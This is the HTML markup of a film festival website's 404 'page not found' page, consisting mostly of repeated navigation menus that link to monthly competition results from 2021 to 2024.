					<div data-elementor-type="wp-post" data-elementor-id="38" class="elementor elementor-38" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ab69168 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6ab69168" data-element_type="section" id="menu02" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e8e809c" data-id="1e8e809c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24cac08 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="24cac08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img width="351" height="66" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png" class="attachment-full size-full wp-image-77" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png 351w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-300x56.png 300w" sizes="(max-width: 351px) 100vw, 351px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c08fc46" data-id="6c08fc46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1294d7a3 elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1294d7a3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1294d7a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1294d7a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item" tabindex="-1">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item" tabindex="-1">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item" tabindex="-1">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item" tabindex="-1">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item" tabindex="-1">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item" tabindex="-1">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item" tabindex="-1">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b275727 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b275727" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d82af77" data-id="d82af77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-925256a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="925256a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img width="351" height="66" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png" class="attachment-full size-full wp-image-77" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png 351w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-300x56.png 300w" sizes="(max-width: 351px) 100vw, 351px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3278556" data-id="3278556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d28e3 elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e9d28e3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-align-left"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e9d28e3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item" tabindex="-1">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item" tabindex="-1">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item" tabindex="-1">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item" tabindex="-1">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item" tabindex="-1">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item" tabindex="-1">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item" tabindex="-1">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="error-404" data-elementor-id="600" class="elementor elementor-600 elementor-location-single post-11193 post type-post status-publish format-standard hentry category-2023-july category-uncategorized" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d8acf06 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d8acf06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-386a53b" data-id="386a53b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0377ed3 elementor-widget elementor-widget-heading" data-id="0377ed3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">404</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-99d2321 elementor-widget elementor-widget-heading" data-id="99d2321" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OOPS! PAGE NOT FOUND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0238765 elementor-align-right elementor-widget elementor-widget-button" data-id="0238765" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Back to Home Page</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="13735" class="elementor elementor-13735" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-97003c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97003c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
